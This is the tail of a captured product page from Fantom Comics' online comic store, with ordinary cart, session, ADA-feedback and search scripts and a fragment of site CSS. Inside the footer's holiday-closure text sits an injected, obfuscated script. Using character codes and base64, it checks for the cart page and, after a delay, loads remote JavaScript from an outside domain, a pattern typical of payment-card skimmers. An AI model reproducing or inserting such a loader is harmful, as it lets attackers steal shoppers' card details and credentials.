        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/fantom_comics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = 'ee48627a-7423-4a59-982d-5deb48b8e40b';
                var Qty = Total;
                var Price = '19.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/fantom_comics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn?returnurl=products/wolfpitch" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/fantom_comics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>MON: 11am - 6pm</li>
	<li>TUE: 11am - 6pm</li>
	<li>WED: 11am - 6pm</li>
	<li>THU: 11am - 6pm</li>
	<li>FRI: 11am - 6pm</li>
	<li>SAT: 11am - 6pm</li>
	<li>SUN: 11am - 6pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p>Please check our Google profile to see if we are going to be open on a particular holiday.</p>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:fantomhq@fantomcomics.com" aria-label="Official Email">
                                            fantomhq@fantomcomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+(202) 241-6498" aria-label="Phone">  +(202) 241-6498 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/FantomComics" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/fantomcomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-google-plus"></i></figure>
                                        <a href="https://g.page/FantomComics?gm" aria-label="Google" target="_blank">Google+</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UC92H3yv68g3ogRvgZ2XvE_g" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/fantomcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-tumblr-square"></i></figure>
                                        <a href="http://fantomcomics.tumblr.com/" aria-label="Tumblr" target="_blank">Tumblr</a>

                                    </li>
                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    2010 P St NW, 2nd Floor

                                    <br>Washington ,20036<br>District of Columbia

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Fantom+Comics/@38.9093707,-77.0475713,17z/data=!4m13!1m7!3m6!1s0x89b7b7c87bb3337f:0x3f8e06e150742270!2s2010+P+St+NW+2nd+Floor,+Washington,+DC+20036,+USA!3b1!8m2!3d38.9093707!4d-77.0453826!3m4!1s0x89b7b82115e4aaf5:0x5733ca4bc8b62083!8m2!3d38.9094562!4d-77.0453875" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" alt="Fantom Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Fantom Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '72331f72-7031-4800-9d60-a91ca8f469d4';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/fantom_comics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/fantom_comics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("fantom_comics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/fantom_comics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/fantom_comics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '72331f72-7031-4800-9d60-a91ca8f469d4';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/fantom_comics/Home/AllDynamicCssNewTheme
body_size: 1996
content:



header {
    background-color: #fff!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #920004 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #fff!important;
    }

    .redbg {
    background-color:#fff!important;
    }

    .whitebtn {
    background-color: #920004 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #920004 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #3a3939!important;
    }
    .redbg h2 {
    color: #3a3939!important;

    }

    .redbtn {
    background-color: #fff!important;
    color: #3a3939!important;
    border: 1px solid #fff!important;
    }

    .btn:hover {
    color: #fff!important;
    }

    .connect-icon a{
    color: #3a3939!important;
    }

    .productcontent p a:hover {
    color:#fff!important;
    }

    .left-section h3 {
